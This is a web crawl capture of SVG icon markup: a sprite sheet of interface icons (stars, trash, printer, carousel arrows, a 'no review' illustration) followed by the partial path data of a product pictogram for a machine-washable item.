        d="M10,10.869v4.263L13.2,13ZM8.528,8.118a1,1,0,0,1,1.027.05l6,4a1,1,0,0,1,0,1.664l-6,4A1,1,0,0,1,8,17V9a1,1,0,0,1,.528-.882M0,3A3,3,0,0,1,3,0H19a3,3,0,0,1,3,3V19a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3ZM20,6H2V19a1,1,0,0,0,1,1H19a1,1,0,0,0,1-1ZM16.618,2l1,2H20V3a1,1,0,0,0-1-1Zm-5,0,1,2h2.764l-1-2Zm-5,0,1,2h2.764l-1-2ZM3,2A1,1,0,0,0,2,3V4H5.382l-1-2Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol id="addpicture" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 20">
    <defs>
      <clipPath id="clip-path-addpicture">
        <rect id="Прямоугольник_495" width="24" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_2658" clip-path="url(#clip-path-addpicture)">
      <path id="Контур_882"
        d="M16,6a2,2,0,1,1,2,2,2,2,0,0,1-2-2m5.937,11.351L16,11.414l-3,3-7-7-4,4V17a1,1,0,0,0,1,1H21a1,1,0,0,0,.937-.649M3,2A1,1,0,0,0,2,3V8.586L4.586,6A2,2,0,0,1,7.414,6L13,11.586,14.586,10a2,2,0,0,1,2.828,0L22,14.586V3a1,1,0,0,0-1-1ZM0,3A3,3,0,0,1,3,0H21a3,3,0,0,1,3,3V17a3,3,0,0,1-3,3H3a3,3,0,0,1-3-3Z"
        fill="#8289a3" fill-rule="evenodd"></path>
    </g>
  </symbol>

	<symbol id="star" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star">
				<rect fill="#e4e8f3" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path-star)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#e4e8f3" />
		</g>
	</symbol>
	<symbol id="star_active" viewBox="0 0 12.8 12">
		<defs>
			<clipPath id="clip-path-star-active">
				<rect fill="#FFD500" width="12.8" height="12"/>
			</clipPath>
		</defs>
		<g clip-path="url(#clip-path)">
			<path d="M4.379,3.86.341,4.3a.385.385,0,0,0-.323.258.369.369,0,0,0,.108.392c1.2,1.076,3,2.688,3,2.688s-.494,2.345-.822,3.909a.376.376,0,0,0,.15.381.385.385,0,0,0,.412.021C4.282,11.161,6.4,9.974,6.4,9.974l3.529,1.977a.393.393,0,0,0,.415-.022.375.375,0,0,0,.149-.38c-.328-1.565-.821-3.91-.821-3.91s1.8-1.612,3-2.686a.375.375,0,0,0,.107-.395A.38.38,0,0,0,12.46,4.3c-1.616-.178-4.038-.441-4.038-.441s-1-2.183-1.672-3.638A.39.39,0,0,0,6.4,0a.381.381,0,0,0-.346.221C5.383,1.677,4.379,3.86,4.379,3.86" fill="#FFD500" />
		</g>
	</symbol>

  <symbol id="trash" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"
    viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-trash">
        <rect id="Прямоугольник_375" width="16.667" height="20" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Delete_icon" fill="#fff" stroke="#707070" stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2475" transform="translate(4 2)">
      <g id="Сгруппировать_2474" clip-path="url(#clip-path-trash)">
        <path id="Контур_815"
          d="M10,7.5a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,10,7.5m-3.333,0a.834.834,0,0,1,.833.833V15a.833.833,0,0,1-1.667,0V8.333A.834.834,0,0,1,6.667,7.5m7.4-2.5H2.6L4,17.592a.834.834,0,0,0,.828.742h7.017a.834.834,0,0,0,.828-.742Zm-2.4-1.667V2.5A2.5,2.5,0,0,0,9.167,0H7.5A2.5,2.5,0,0,0,5,2.5v.833H.833A.833.833,0,0,0,.833,5H.921L2.34,17.776A2.5,2.5,0,0,0,4.825,20h7.017a2.5,2.5,0,0,0,2.485-2.224L15.746,5h.087a.833.833,0,0,0,0-1.667ZM7.5,1.667a.834.834,0,0,0-.833.833v.833H10V2.5a.834.834,0,0,0-.833-.833Z"
          fill-rule="evenodd"></path>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 22 22" id="printer">
    <defs>
      <clipPath id="clip-path-printer">
        <rect id="Прямоугольник_12201" width="22" height="22" fill="#8289a3"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_5263" clip-path="url(#clip-path-printer)">
      <path id="Контур_1535" d="M14,10a1,1,0,0,1,1-1h1a1,1,0,0,1,0,2H15a1,1,0,0,1-1-1m1,5H7v4a1,1,0,0,0,1,1h6a1,1,0,0,0,1-1Zm2,2h2a1,1,0,0,0,1-1V8a1,1,0,0,0-1-1H3A1,1,0,0,0,2,8v8a1,1,0,0,0,1,1H5V15a1,1,0,0,1,0-2H17a1,1,0,0,1,0,2ZM17,5V3a3,3,0,0,0-3-3H8A3,3,0,0,0,5,3V5H3A3,3,0,0,0,0,8v8a3,3,0,0,0,3,3H5a3,3,0,0,0,3,3h6a3,3,0,0,0,3-3h2a3,3,0,0,0,3-3V8a3,3,0,0,0-3-3ZM8,2A1,1,0,0,0,7,3V5h8V3a1,1,0,0,0-1-1Z" fill-rule="evenodd"></path>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-prev">
    <g id="Сгруппировать_5289" transform="translate(-25.398 -132.172)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

  <symbol xmlns="http://www.w3.org/2000/svg" viewBox="0 0 14.414 14.828" id="swiper-arrow-next">
    <g id="arrow" transform="translate(39.813 147.001) rotate(180)">
      <g id="Сгруппировать_5136">
        <line id="Линия_394" x1="11.408" transform="translate(27.404 139.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_395" x1="5.913" y2="5.913" transform="translate(26.813 133.586)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
        <line id="Линия_396" x1="5.913" y1="5.913" transform="translate(26.813 139.673)" fill="none" stroke="#8289a3" stroke-linecap="round" stroke-width="2"></line>
      </g>
    </g>
  </symbol>

   <symbol id="no_review" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 217.001 71.333">
    <defs>
      <clipPath id="clip-path-no-review">
        <rect id="Прямоугольник_1271" width="217.001" height="71.333" fill="none"></rect>
      </clipPath>
      <clipPath id="clip-path-3-no-review">
        <rect id="Прямоугольник_1265" width="15.562" height="20.279" fill="none"></rect>
      </clipPath>
    </defs>
    <g id="Сгруппировать_4092" clip-path="url(#clip-path-no-review)">
      <path id="Контур_1348" d="M12.269,16.642,1,18.279,9.155,26.23,7.23,37.456l10.081-5.3,10.081,5.3L25.466,26.23l8.155-7.951L22.352,16.642,17.311,6.429Z" transform="translate(0.892 5.733)" fill="#fff"></path>
      <g id="Сгруппировать_4091" transform="translate(0 0.001)">
        <g id="Сгруппировать_4090" clip-path="url(#clip-path-no-review)">
          <path id="Контур_1349" d="M28.284,40.239a1.9,1.9,0,0,1-.882-.218l-9.2-4.837L9,40.022a1.891,1.891,0,0,1-2.745-1.994L8.013,27.782.571,20.525A1.892,1.892,0,0,1,1.619,17.3L11.9,15.8l4.6-9.321a1.89,1.89,0,0,1,3.39,0L24.5,15.8,34.786,17.3a1.892,1.892,0,0,1,1.048,3.227l-7.442,7.257,1.756,10.246a1.89,1.89,0,0,1-1.863,2.211M18.2,31.155a1.893,1.893,0,0,1,.882.218l6.687,3.517-1.277-7.448a1.9,1.9,0,0,1,.543-1.674l5.412-5.276-7.478-1.086a1.885,1.885,0,0,1-1.425-1.035L18.2,11.594l-3.347,6.776a1.885,1.885,0,0,1-1.423,1.035L5.955,20.491l5.412,5.276a1.9,1.9,0,0,1,.543,1.674L10.633,34.89l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(0 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4077" transform="translate(20.159 23.713)" opacity="0.1">
            <g id="Сгруппировать_4076">
              <g id="Сгруппировать_4075" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1350" d="M26.218,13.639l-7.6-1.1L10.657,20.3l1.434,8.362,7.9,4.151L18.063,21.588Z" transform="translate(-10.656 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1351" d="M39.481,6.429l5.04,10.214,11.271,1.638L47.636,26.23l1.926,11.226-10.081-5.3L29.4,37.455,31.326,26.23,23.17,18.281l11.271-1.638Z" transform="translate(20.662 5.732)" fill="#fff"></path>
          <path id="Контур_1352" d="M30.291,40.2a1.89,1.89,0,0,1-1.863-2.211l1.757-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L46.664,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L37.028,18.33A1.885,1.885,0,0,1,35.6,19.365l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676L32.8,34.849l6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(19.771 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4080" transform="translate(62.1 23.713)" opacity="0.1">
            <g id="Сгруппировать_4079">
              <g id="Сгруппировать_4078" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1353" d="M48.388,13.639l-7.6-1.1L32.827,20.3l1.434,8.362,7.9,4.151L40.233,21.588Z" transform="translate(-32.826 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1354" d="M61.651,6.429l5.04,10.214,11.271,1.638L69.807,26.23l1.926,11.226-10.081-5.3-10.081,5.3L53.5,26.23,45.34,18.281l11.271-1.638Z" transform="translate(40.433 5.732)" fill="#fff"></path>
          <path id="Контур_1355" d="M52.463,40.2A1.89,1.89,0,0,1,50.6,37.988l1.756-10.246-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257,1.756,10.246a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.079-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L68.834,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086a1.885,1.885,0,0,1-1.423-1.035l-3.347-6.776L59.2,18.33a1.885,1.885,0,0,1-1.424,1.035L50.3,20.451l5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.277,7.448,6.686-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(39.541 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4083" transform="translate(104.041 23.713)" opacity="0.1">
            <g id="Сгруппировать_4082">
              <g id="Сгруппировать_4081" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1356" d="M70.559,13.639l-7.6-1.1L55,20.3l1.434,8.362,7.9,4.151L62.4,21.588Z" transform="translate(-54.997 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1357" d="M83.821,6.429l5.04,10.214,11.271,1.638L91.977,26.23,93.9,37.455l-10.081-5.3-10.081,5.3L75.666,26.23,67.51,18.281l11.271-1.638Z" transform="translate(60.204 5.732)" fill="#fff"></path>
          <path id="Контур_1358" d="M94.8,40.238a1.914,1.914,0,0,1-.882-.216l-9.2-4.837-9.2,4.837a1.892,1.892,0,0,1-2.745-1.994l1.757-10.246L67.08,20.525A1.892,1.892,0,0,1,68.13,17.3L78.417,15.8l4.6-9.321a1.892,1.892,0,0,1,3.392,0l4.6,9.321L101.3,17.3a1.892,1.892,0,0,1,1.05,3.227L94.9,27.782,96.66,38.028a1.887,1.887,0,0,1-1.863,2.21M72.468,20.491l5.41,5.274a1.888,1.888,0,0,1,.543,1.674l-1.275,7.448,6.687-3.517a1.9,1.9,0,0,1,1.761,0l6.689,3.517L91.005,27.44a1.893,1.893,0,0,1,.543-1.674l5.41-5.274-7.476-1.086a1.893,1.893,0,0,1-1.424-1.037l-3.343-6.774-3.347,6.776a1.892,1.892,0,0,1-1.424,1.035Z" transform="translate(59.311 4.841)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4086" transform="translate(145.982 23.713)" opacity="0.1">
            <g id="Сгруппировать_4085">
              <g id="Сгруппировать_4084" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1359" d="M92.729,13.639l-7.6-1.1L77.167,20.3,78.6,28.663l7.9,4.151L84.574,21.588Z" transform="translate(-77.167 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <path id="Контур_1360" d="M107.566,6.429l5.04,10.214,11.271,1.638-8.155,7.949,1.926,11.226-10.081-5.3-10.081,5.3L99.411,26.23l-8.155-7.949,11.271-1.638Z" transform="translate(81.379 5.732)" fill="#fff"></path>
          <path id="Контур_1361" d="M98.376,40.2a1.89,1.89,0,0,1-1.863-2.211L98.27,27.742l-7.444-7.257a1.892,1.892,0,0,1,1.048-3.227l10.287-1.494,4.6-9.321a1.968,1.968,0,0,1,3.39,0l4.6,9.321,10.287,1.494a1.892,1.892,0,0,1,1.048,3.227l-7.444,7.257L120.4,37.988a1.891,1.891,0,0,1-2.745,1.994l-9.2-4.837-9.2,4.837a1.9,1.9,0,0,1-.882.218m10.081-9.084a1.893,1.893,0,0,1,.882.218l6.687,3.517L114.749,27.4a1.9,1.9,0,0,1,.543-1.676l5.412-5.274-7.478-1.086A1.885,1.885,0,0,1,111.8,18.33l-3.347-6.776-3.345,6.776a1.885,1.885,0,0,1-1.424,1.035l-7.476,1.086,5.412,5.274a1.9,1.9,0,0,1,.543,1.676l-1.279,7.448,6.687-3.517a1.893,1.893,0,0,1,.882-.218" transform="translate(80.487 4.881)" fill="#0d2a62"></path>
          <g id="Сгруппировать_4089" transform="translate(190.902 23.713)" opacity="0.1">
            <g id="Сгруппировать_4088">
              <g id="Сгруппировать_4087" clip-path="url(#clip-path-3-no-review)">
                <path id="Контур_1362" d="M116.474,13.639l-7.6-1.1L100.912,20.3l1.434,8.362,7.9,4.151-1.924-11.226Z" transform="translate(-100.912 -12.535)" fill="#0d2a62"></path>
              </g>
            </g>
          </g>
          <line id="Линия_242" y2="4.911" transform="translate(188.784 1.418)" fill="#fff"></line>
          <path id="Контур_1363" d="M100.461,7.749A1.419,1.419,0,0,1,99.042,6.33V1.419a1.419,1.419,0,0,1,2.838,0V6.33a1.419,1.419,0,0,1-1.419,1.419" transform="translate(88.323 -0.001)" fill="#0d2a62"></path>
          <line id="Линия_243" x1="3.462" y2="3.462" transform="translate(201.1 8.623)" fill="#fff"></line>
          <path id="Контур_1364" d="M106.972,10.107a1.419,1.419,0,0,1-1-2.421l3.462-3.462a1.419,1.419,0,1,1,2.005,2.007l-3.462,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(94.129 3.396)" fill="#0d2a62"></path>
          <line id="Линия_244" x1="3.462" y1="3.462" transform="translate(173.297 11.239)" fill="#fff"></line>
          <path id="Контур_1365" d="M95.736,11.491a1.409,1.409,0,0,1-1-.416l-3.46-3.462a1.418,1.418,0,0,1,2.005-2.005l3.46,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(81.023 4.63)" fill="#0d2a62"></path>
          <line id="Линия_245" x1="4.896" transform="translate(210.687 27.098)" fill="#fff"></line>
          <path id="Контур_1366" d="M116.935,16.413h-4.9a1.419,1.419,0,0,1,0-2.838h4.9a1.419,1.419,0,0,1,0,2.838" transform="translate(98.647 12.105)" fill="#0d2a62"></path>
          <line id="Линия_246" x1="3.462" y1="3.462" transform="translate(205.535 45.13)" fill="#fff"></line>
          <path id="Контур_1367" d="M112.777,29.405a1.412,1.412,0,0,1-1-.416l-3.458-3.46a1.418,1.418,0,1,1,2-2.007l3.462,3.462a1.419,1.419,0,0,1-1,2.421" transform="translate(96.22 20.605)" fill="#0d2a62"></path>
          <line id="Линия_247" y1="3.462" x2="3.462" transform="translate(170.92 47.394)" fill="#fff"></line>
          <path id="Контур_1368" d="M91.019,30.6a1.419,1.419,0,0,1-1-2.421l3.46-3.462a1.419,1.419,0,0,1,2.005,2.007l-3.46,3.46a1.408,1.408,0,0,1-1,.416" transform="translate(79.903 21.672)" fill="#0d2a62"></path>
          <line id="Линия_248" x1="4.896" transform="translate(163.47 27.098)" fill="#fff"></line>
          <path id="Контур_1369" d="M91.975,16.413H87.081a1.419,1.419,0,1,1,0-2.838h4.894a1.419,1.419,0,0,1,0,2.838" transform="translate(76.391 12.105)" fill="#0d2a62"></path>
          <path id="Контур_1370" d="M102.709,30.881a5.917,5.917,0,1,1,5.917-5.916,5.923,5.923,0,0,1-5.917,5.916" transform="translate(86.316 16.986)" fill="#0d2a62"></path>
          <path id="Контур_1371" d="M103.6,21.832a4.025,4.025,0,1,1-4.026,4.026,4.026,4.026,0,0,1,4.026-4.026m0-3.784a7.808,7.808,0,1,0,7.809,7.809,7.819,7.819,0,0,0-7.809-7.809" transform="translate(85.424 16.094)" fill="#fff"></path>
          <path id="Контур_1372" d="M104.357,50.721a2.175,2.175,0,0,1-2.085-1.322,57.252,57.252,0,0,0-4.6-7.817c-.868-1.356-1.661-2.667-2.452-3.978a5.622,5.622,0,0,1-.566-1.245,2.645,2.645,0,0,1,1.254-3.3,2.782,2.782,0,0,1,1.36-.344,2.876,2.876,0,0,1,2.022.825l.293.32s1.846,2.115,2.249,2.573c.008-1.71.009-12.488.009-12.488a2.873,2.873,0,0,1,2.406-2.913,3.889,3.889,0,0,1,.465-.038,2.855,2.855,0,0,1,2.709,1.949,3.86,3.86,0,0,1,.165,1.207q0,1.66,0,3.341a3.128,3.128,0,0,1,.513-.168,2.942,2.942,0,0,1,.63-.068,2.889,2.889,0,0,1,2.616,1.7,2.871,2.871,0,0,1,1.2-.356l.017,0a2.979,2.979,0,0,1,2.9,1.977,2.873,2.873,0,0,1,4.16,2.552c0,.055,0,.18-.008.233.011,1.617.011,3.392.006,5.165a14.163,14.163,0,0,1-.053,2.295c-.261,1.563-.577,3.084-.961,4.639-.193.808-.431,1.612-.672,2.416-.123.407-.244.813-.359,1.222a2.162,2.162,0,0,1-2.164,1.631Z" transform="translate(84.25 18.721)" fill="#fff"></path>
          <path id="Контур_1373" d="M105.605,23.777a.969.969,0,0,1,.916.658,1.856,1.856,0,0,1,.066.549q.006,4.62,0,9.238a1.032,1.032,0,0,0,.776,1.129,1.01,1.01,0,0,0,1.23-.721,1.059,1.059,0,0,0,.023-.112,2.912,2.912,0,0,0,.019-.407V31.12a1.007,1.007,0,0,1,.779-1.061.976.976,0,0,1,1.163.749,1.036,1.036,0,0,1,.021.253c.006,1.506,0,3.01,0,4.516a1.032,1.032,0,0,0,.9,1.145.867.867,0,0,0,.121.008,1.03,1.03,0,0,0,1.023-.912,1.063,1.063,0,0,0,0-.233V32.447a1,1,0,0,1,.925-1.075l.034,0h.006a.991.991,0,0,1,.993.986c0,.028,0,.057,0,.085v4.485a1.047,1.047,0,0,0,.8,1.118,1,1,0,0,0,.235.028,1.012,1.012,0,0,0,1.006-1.01c.015-.929.006-1.858.008-2.787v-.235a.983.983,0,0,1,.976-.991h.008a.983.983,0,0,1,.984.978c0,.023,0,.045,0,.068q.009,2.656,0,5.308a13.068,13.068,0,0,1-.045,2.107c-.246,1.47-.558,2.932-.914,4.381-.289,1.2-.679,2.384-1.016,3.575-.055.2-.144.252-.342.252q-2.764-.006-5.528,0t-5.528,0c-.155,0-.271-.011-.346-.185a59.1,59.1,0,0,0-4.788-8.148c-.827-1.292-1.619-2.6-2.412-3.916a3.726,3.726,0,0,1-.371-.855.755.755,0,0,1,.339-.986.985.985,0,0,1,.492-.132,1,1,0,0,1,.7.286c.1.1.184.2.274.3,1.2,1.375,2.4,2.758,3.617,4.12a1.339,1.339,0,0,0,.679.407.985.985,0,0,0,1.158-.772.9.9,0,0,0,.015-.276q.028-3.689.025-7.37V24.836a1.007,1.007,0,0,1,.834-1.048.963.963,0,0,1,.146-.011m0-3.784a4.732,4.732,0,0,0-.709.053,4.818,4.818,0,0,0-4.054,4.854v7.637a4.775,4.775,0,0,0-4.983-.231,4.533,4.533,0,0,0-2.1,5.566,7.37,7.37,0,0,0,.69,1.53c0,.009.057.1.062.1.793,1.313,1.587,2.626,2.412,3.918.03.045.061.091.091.134a55.673,55.673,0,0,1,4.474,7.609,4.088,4.088,0,0,0,3.759,2.336l5.528,0,5.522,0a4.045,4.045,0,0,0,4-3.034c.108-.382.229-.785.348-1.188.238-.8.486-1.627.7-2.5.4-1.631.717-3.154.967-4.642.013-.079.025-.161.032-.24A16.722,16.722,0,0,0,122.4,39.3q.009-2.582,0-5.163c0-.057,0-.112,0-.151a4.777,4.777,0,0,0-4.767-4.724c-.127,0-.252.006-.376.017a4.773,4.773,0,0,0-3.647-1.7c-.053,0-.112,0-.165,0-.038,0-.108,0-.146.008-.114.008-.227.021-.339.036a4.793,4.793,0,0,0-2.592-1.32c0-.431,0-.863,0-1.292a5.65,5.65,0,0,0-.206-1.6q-.026-.094-.057-.187a4.745,4.745,0,0,0-4.5-3.241" transform="translate(83.358 17.829)" fill="#0d2a62"></path>
        </g>
      </g>
    </g>
  </symbol>
   <symbol id="rotate" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 24 24">
    <defs>
      <clipPath id="clip-path-rotate">
        <rect id="Прямоугольник_501" width="21.003" height="18.689" ></rect>
      </clipPath>
    </defs>
    <g id="Прямоугольник_502"  stroke-width="1" opacity="0">
      <rect width="24" height="24" stroke="none"></rect>
      <rect x="0.5" y="0.5" width="23" height="23" fill="none"></rect>
    </g>
    <g id="Сгруппировать_2662" transform="translate(1.498 2.655)">
      <g id="Сгруппировать_2661" transform="translate(0 0)" clip-path="url(#clip-path-rotate)">
        <path id="Контур_885" d="M18.008,5.778c.269-.548.511-1.054.763-1.556a1.164,1.164,0,1,1,2.117.97q-1.136,2.381-2.312,4.743a1.126,1.126,0,0,1-1.6.469q-2.247-1.332-4.474-2.7a1.162,1.162,0,0,1,1.21-1.983c.662.384,1.314.787,1.97,1.181.077.046.156.089.273.155-.03-.1-.043-.172-.067-.235a7.008,7.008,0,1,0-7.538,9.451,6.8,6.8,0,0,0,5.673-1.722,1.4,1.4,0,0,1,1.037-.472,1.169,1.169,0,0,1,.721,2.036,9.181,9.181,0,0,1-4.437,2.355A9.344,9.344,0,1,1,17.871,5.5c.036.079.076.157.136.281" transform="translate(0 0)" ></path>
      </g>
    </g>
  </symbol>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://object.pscloud.io/cms/cms/Uploads/picto_wellbeing_30machine_washable_3.svg
body_size: 4466
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 15.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Ebene_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="36.851px" height="36.851px" viewBox="0 0 36.851 36.851" enable-background="new 0 0 36.851 36.851" xml:space="preserve">
<g>
	<defs>
		<rect id="SVGID_1_" y="0" width="36.85" height="36.85"/>
	</defs>
	<clipPath id="SVGID_2_">
		<use xlink:href="#SVGID_1_"  overflow="visible"/>
	</clipPath>
	<path clip-path="url(#SVGID_2_)" fill="#FFFFFF" d="M18.425,36.476c9.953,0,18.05-8.097,18.05-18.05s-8.098-18.05-18.05-18.05
		c-9.953,0-18.05,8.097-18.05,18.05S8.472,36.476,18.425,36.476"/>
	<path clip-path="url(#SVGID_2_)" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-miterlimit="10" d="M18.425,36.476
		c9.953,0,18.05-8.097,18.05-18.05s-8.098-18.05-18.05-18.05c-9.953,0-18.05,8.097-18.05,18.05S8.472,36.476,18.425,36.476z"/>
	
		<path clip-path="url(#SVGID_2_)" fill="none" stroke="#F08A00" stroke-width="0.75" stroke-linecap="round" stroke-miterlimit="10" d="
		M23.312,24.225c-0.214,0.587-0.421,0.952-1.086,1.37c-0.872,0.543-4.606,2.473-6.005,3.222c-1.466,0.786-4.158,2.454-5.577,3.633
		 M18.347,30.725c1.782-0.052,2.712-0.199,4.367-1.421c1.653-1.223,2.492-2.95,2.866-4.336c0.375-1.385,0.76-3.255,0.581-4.859
		c-0.747,1.461-2.489,2.108-3.824,2.646c-1.306,0.527-4.373,1.439-4.956,3.219 M18.091,24.848c-1.532-0.07-3.427,0.421-4.697,1.913
		c-0.957,1.126-1.378,3.1-0.864,4.077c0.569,1.082,1.291,1.767,3.284,1.809c1.875,0.041,2.863-0.643,3.844-1.941"/>
	<path clip-path="url(#SVGID_2_)" fill="#F08A00" d="M24.378,14.059l-0.54,1.296l-0.306,0.816l-0.282-0.834l-0.45-1.278h-0.852
		l1.182,2.91l-0.605,1.403h0.804l1.86-4.313H24.378z M21.606,14.365c-0.341-0.294-0.689-0.384-1.152-0.384
		c-0.54,0-1.247,0.228-1.247,0.917c0,0.673,0.671,0.871,1.224,0.919c0.427,0.024,0.589,0.138,0.589,0.336
		c0,0.216-0.252,0.33-0.535,0.324c-0.33-0.006-0.738-0.12-1.02-0.414l-0.359,0.522c0.437,0.449,0.893,0.527,1.367,0.527
		c0.84,0,1.271-0.449,1.271-0.971c0-0.774-0.707-0.912-1.266-0.942c-0.366-0.024-0.553-0.132-0.553-0.325
		c0-0.186,0.187-0.294,0.54-0.294c0.283,0,0.523,0.072,0.733,0.264L21.606,14.365z M17.184,14.664c0.493,0,0.805,0.433,0.805,0.877
		c0,0.444-0.27,0.876-0.805,0.876c-0.534,0-0.804-0.432-0.804-0.876C16.38,15.097,16.656,14.664,17.184,14.664 M17.178,13.987
		c-0.942,0-1.541,0.707-1.541,1.554c0,0.864,0.581,1.559,1.547,1.559c0.967,0,1.554-0.695,1.554-1.559
		C18.738,14.694,18.127,13.987,17.178,13.987 M14.916,16.159c-0.186,0.186-0.414,0.246-0.648,0.246c-0.456,0-0.84-0.288-0.84-0.852
		c0-0.516,0.354-0.877,0.852-0.877c0.21,0,0.42,0.072,0.594,0.234l0.462-0.485c-0.33-0.318-0.642-0.438-1.068-0.438
		c-0.858,0-1.571,0.51-1.571,1.566c0,1.044,0.713,1.553,1.571,1.553c0.438,0,0.798-0.132,1.14-0.467L14.916,16.159z"/>
	<path clip-path="url(#SVGID_2_)" fill="#F08A00" d="M24.868,9.059v2.958H25.6v-1.56c0-0.552,0.354-0.75,0.738-0.75
		c0.239,0,0.378,0.078,0.527,0.192l0.33-0.636c-0.162-0.15-0.456-0.276-0.762-0.276c-0.294,0-0.618,0.054-0.834,0.414l-0.054-0.342
		H24.868z M21.976,10.205c0.114-0.384,0.426-0.576,0.828-0.576c0.426,0,0.721,0.192,0.769,0.576H21.976z M24.273,10.811
		c0.114-1.218-0.51-1.83-1.494-1.83c-0.96,0-1.57,0.648-1.57,1.548c0,0.942,0.604,1.578,1.625,1.578c0.455,0,0.953-0.162,1.271-0.48
		l-0.468-0.462c-0.174,0.174-0.522,0.276-0.792,0.276c-0.522,0-0.834-0.264-0.882-0.63H24.273z M18.292,13.373v-1.704
		c0.216,0.33,0.666,0.432,0.984,0.432c0.948,0,1.494-0.696,1.494-1.56c0-0.87-0.606-1.548-1.518-1.548
		c-0.336,0-0.727,0.138-0.96,0.474l-0.048-0.408h-0.683v4.314H18.292z M19.197,11.386c-0.504,0-0.84-0.384-0.84-0.846
		s0.312-0.84,0.84-0.84c0.528,0,0.841,0.378,0.841,0.84S19.701,11.386,19.197,11.386 M13.84,9.059v1.59
